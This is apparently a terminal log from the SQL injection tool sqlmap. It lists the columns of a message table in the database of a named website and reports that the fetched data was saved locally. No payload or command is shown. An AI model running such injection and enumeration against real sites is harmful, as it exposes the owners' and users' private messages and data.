 [06:57:42] [INFO] retrieved: "successcount","int(7)"
[06:57:43] [INFO] retrieved: "failcount","int(7)"
Database: clanwi_db1
Table: tblmessage
[11 columns]
+--------------+--------------+
| Column       | Type         |
+--------------+--------------+
| attachments  | longtext     |
| datecreated  | timestamp    |
| datesent     | timestamp    |
| failcount    | int(7)       |
| messagebody  | longtext     |
| mid          | int(7)       |
| recipients   | longtext     |
| sender_id    | int(5)       |
| sent         | varchar(1)   |
| subject      | varchar(256) |
| successcount | int(7)       |
+--------------+--------------+
[06:57:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.clanwil
liam.info'
[*] shutting down at 06:57:43
root@divyang:~#